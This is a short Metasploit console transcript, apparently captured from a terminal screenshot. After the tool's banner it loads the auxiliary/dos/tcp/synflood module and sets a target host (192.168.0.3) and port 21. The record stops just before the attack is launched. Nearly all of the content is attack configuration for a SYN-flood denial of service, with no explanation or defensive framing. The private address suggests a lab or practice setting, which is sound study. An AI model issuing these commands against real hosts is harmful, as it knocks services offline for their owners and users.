 File Actions Edit View Help
dB'dB'dB' dBBP dBP dBP BB
dB'dB'dB' dBP dBP dBP BB
dB'dB'dB' dBBBBP dBP dBBBBBBB
dBBBBBP dBBBBBb dBP dBBBBP dBP dBBBBB
BP
. . dB' dBP dB'.BP
| dBP dBBBB' dBP dB'.BP dBP dBP
--o-- dBP dBP dBP dB'.BP dBP dBP
| dBBBBP dBP dBBBBP dBBBBP dBP dBP
.
.
o To boldly go where no
shell has gone before
=[ metasploit v6.1.32-dev ]
+ -- --=[ 2205 exploits - 1168 auxiliary - 395 post ]
+ -- --=[ 596 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Save the current environment with the
save command, future console restarts will use this
environment again
msf6 > use auxiliary/dos/tcp/synflood
msf6 auxiliary(dos/tcp/synflood) > set RHOST 192.168.0.3
RHOST => 192.168.0.3
msf6 auxiliary(dos/tcp/synflood) > set RPORT 21
RPORT => 21
msf6 auxiliary(dos/tcp/synflood) >